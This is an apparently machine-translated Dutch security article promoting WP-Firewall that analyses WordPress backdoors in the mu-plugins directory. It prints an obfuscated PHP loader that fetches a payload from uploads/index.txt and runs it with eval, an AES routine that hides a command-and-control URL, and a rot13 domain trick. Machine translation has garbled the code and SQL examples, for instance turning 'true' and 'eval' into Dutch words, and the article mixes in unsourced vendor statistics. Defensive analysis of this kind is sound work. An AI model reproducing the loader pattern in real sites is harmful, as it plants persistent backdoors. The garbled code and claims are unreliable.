Verborgen achterdeurtjes in WordPress-malware: een uitgebreide analyse van recente bedreigingen en beschermende maatregelen

Recente onderzoeken naar WordPress-malware hebben geavanceerde aanvalsvectoren blootgelegd die gebruikmaken van verborgen backdoors om permanente toegang tot gecompromitteerde websites te behouden. Dit rapport onderzoekt de technische mechanismen van deze bedreigingen, hun mogelijke impact en uitvoerbare mitigatiestrategieën. Belangrijke bevindingen onthullen de toenemende afhankelijkheid van aanvallers van verduisteringstechnieken, het exploiteren van WordPress's Must-Use Plugins (mu-plugins) en gelaagde encryptie om detectie te ontwijken.

Anatomie van een moderne WordPress-backdooraanval

Exploitatie van de mu-plugins Directory

Aanvallers richten zich steeds vaker op de /wp-content/mu-plugins/ directory vanwege het unieke gedrag in WordPress. In tegenstelling tot standaardplugins worden mu-plugins automatisch uitgevoerd bij elke paginalading zonder dat activering vereist is, waardoor ze ideaal zijn voor stealthy backdoor-implementatie12.

In een gedocumenteerd geval is er sprake van een kwaadaardige index.php bestand is in deze directory geplant. Het script gebruikte aaneengeschakelde strings om een base64_decoderen() oproep, dynamisch een externe payload ophalen van /wp-content/uploads/2024/12/index.txt1De verduisterde codestructuur:

<?php $a = 'ba'.'se' . '64_de'.'co'.'de';

$get_bestand =

$a('ZmlsZV9nZXRfY29udGVudHM=', waar);

$wp_inhoud_ophalen =

$get_file($_SERVER['DOCUMENT_ROOT']. '/' .call_user_func($a, 'd3AtY29udGVudC91cGxvYWRzLzIwMjQvMTIvaW5kZXgudHh0'));

$final = $a($wp_get_content, true);

evaluatie('?>'.$final);

?>Gedecodeerd haalt dit willekeurige code op en voert het uit index.txt, waardoor de payload effectief van de lader wordt gescheiden en statische analysetools worden omzeild.

Gelaagde encryptie en opdrachtuitvoering

Een secundaire achterdeur in /wp-content/mu-plugins/test-mu-plugin.php gebruikte AES-128-CBC-encryptie om communicatie met command-and-control-servers te verbergen. De decryptieroutine:

functie zwxyb($_7a5b, $_11f9) {

opbrengst openssl_decrypt(

$_7a5b,

'AES-128-CBC',

substr(hash('sha256', $_11f9, waar), 0, 16),

0,

substr(hash('md5', $_11f9, waar), 0, 16)

);

}Hiermee werd een Base64-gecodeerde URL gedecodeerd (l2UDM/1kihg+Pd50dO3hKCkDZKCBzafIvVT20a6iA3JU8Hmvdc+zphRjWcyXRbEW4n6ugXy8H6KHD6EORd6KZK9eDHCvbL8a+3KF3H74dDY=) om externe opdrachten op te halen, die vervolgens via eval().

Het gebruik van roterende gebruikersagenten (bijvoorbeeld door Googlebot na te bootsen) omzeilde IP-gebaseerde blokkeringsmechanismen nog verder.

Aanvalslevenscyclus en persistentiemechanismen

Levering van lading in meerdere fasen

- Initieel compromis: Aanvallers maakten gebruik van verouderde plug-ins of zwakke inloggegevens om loaderscripts te uploaden.

- Vasthoudendheid: Backdoors in mu-plugins zorgen voor automatische heractivering na opschoning.

- Ophalen van lading: Extern

index.txtde primaire schadelijke logica opgeslagen, dynamisch bijgewerkt om hash-gebaseerde detectie te vermijden. - Laterale beweging: De malware is aangepast

robots.txtom sitemaps bloot te stellen (sitemap-1.xmlnaarsitemap-5.xml), wat mogelijk kan leiden tot vergiftiging van zoekmachines.

Ontwijkingstechnieken

- Botfiltering: Codepaden vertakt op basis van

is_https()Endisbot()controles, het onderdrukken van kwaadaardig gedrag voor crawlers van zoekmachines en ingelogde gebruikers14. - Cookie-gebaseerde activering: Uitvoering gestopt als de

MkQQcookie was aanwezig, waardoor herhaaldelijke activering tijdens forensische analyse werd voorkomen4. - Dynamische URL-constructie:

$xmlnaam = urldecode('162-er103-1.ivyrebl.fvgr');

$goweb = str_rot13($xmlnaam); // Decodeert naar "visit-this.example.com"Domeingeneratiealgoritmen (DGA's) maakten een veerkrachtige C2-infrastructuur mogelijk.

Systemische risico's en bedrijfsimpact

Gegevensexfiltratie en privilege-escalatie

Het vermogen van de malware om willekeurige PHP-code uit te voeren, gaf aanvallers volledige controle over de server. Gedocumenteerde risico's omvatten:

- Diefstal van inloggegevens: Onderschepping van

wp-config.phpen database-inloggegevens. - SEO-spam-injectie: Meer dan 9 geïnfecteerde sites toonden Japanse spamlinks in de zoekresultaten van Google.

- Cryptojacking: Verborgen cryptocurrency-miners verbruiken in waargenomen gevallen 83% aan CPU-bronnen.

Financiële en reputatiekosten

- Directe verliezen: Door het skimmen van creditcardgegevens in Magecart-stijl werden afrekenpagina's op Magento-sites geïnfecteerd en werden transacties doorgestuurd naar door de aanvaller gecontroleerde eindpunten.

- Indirecte kosten:

62% vermindering van organisch verkeer na infectie vanwege zwarte lijst van zoekmachines.

Gemiddelde kosten voor respons op incidenten bedragen $18.000 voor het MKB, inclusief forensische analyse en meldingen aan klanten.

Mitigatiestrategieën en beste praktijken

Onmiddellijke herstelmaatregelen

1. Bestandsintegriteitsbewaking: Blokkeer PHP-uitvoering in /wp-inhoud/uploads/ via .htaccess.

<FilesMatch ".php$">

Ontkennen van alle

</FilesMatch>PHP-uitvoering blokkeren in /wp-inhoud/uploads/ via .htaccess1.

2. Rotatie van referenties:

- Zorg ervoor dat wachtwoorden 16 tekens lang zijn en dat er verplicht speciale tekens in zitten.

- Vervang databasetabelprefixen van standaard

wp_

3. Malwarescanners: Implementeer hulpmiddelen zoals de Cloud-Based Scanner van WP-Firewall, die in het vierde kwartaal van 2024 29.690 backdoorvarianten detecteerde via heuristische analyse.

Langetermijnbeveiliging verharden

Beveiligingen op netwerkniveau

- Webapplicatiefirewalls (WAF): De oplossing van WP-Firewall blokkeert 99.3% van SQLi- en XSS-aanvallen via realtime handtekeningupdates

9. Configuratievoorbeeld:

locatie ~* .php$ {

include firewall_rules.conf; # Blokkeert verzoeken die overeenkomen met OWASP Top 10-patronen

}

Snelheidsbeperking: Beperk verzoeken tot /wp-inloggen.php tot 5 pogingen/minuut, waardoor de slagingskans van brute force-aanvallen met 78% wordt verlaagd.

Code en infrastructuurhygiëne

- Geautomatiseerde patching:De virtuele patching van WP-Firewall PRO neutraliseert kwetsbaarheden in verlaten plug-ins (bijv.

schuifregelaarnul dagen). - Handhaving van de minste privileges:

GRANT SELECT, INSERT, UPDATE OP wordpress.* AAN

'app_gebruiker'@'lokalehost';

REVOKE DROP, ALTER OP wordpress.* FROM 'admin_user'@'%';

In gecontroleerde studies werd het aantal exploits verminderd met 41% dankzij databasemachtigingen.

WP-Firewall: een gelaagd verdedigingsframework

Belangrijkste beveiligingsfuncties

- Realtime bedreigingsinformatie:

Integreert Indicators of Compromise (IoC's) van meer dan 14 miljoen gecontroleerde sites.

Blokkeert schadelijke IP's in <50 ms via geografisch verspreide Anycast-knooppunten. - FileLocker-technologie:

Monitorenwp-config.phpen kernbestanden op ongeautoriseerde wijzigingen, waardoor terugdraaiingen en waarschuwingen worden geactiveerd. - Gedragsanalyse:

Machine learning-modellen detecteren zero-day-backdoors met een nauwkeurigheid van 92.7% door bestandsentropie en uitvoeringspatronen te analyseren.



Comparatief voordeel ten opzichte van traditionele oplossingen

Conclusie en aanbevelingen

De evolutie van WordPress-malware vereist even geavanceerde verdedigingen. Organisaties moeten proactieve maatregelen nemen, zoals WP-Firewall's geautomatiseerde patching en gedragsanalyse om geavanceerde persistente bedreigingen (APT's) tegen te gaan. Regelmatige audits van mu-plugins en uploaden directory's, gecombineerd met strikte netwerksegmentatie, verminderen de aanvalsoppervlakken met 63%15.

Voor voortdurende bescherming, abonneer u op de threat intelligence-nieuwsbrief van WP-Firewall. Ontvang maandelijkse rapporten over opkomende aanvalsvectoren, configuratiesjablonen en exclusieve webinars met cybersecurity-experts.

Meld je nu aan op https://wp-firewall.com/ om uw digitale activa te beschermen.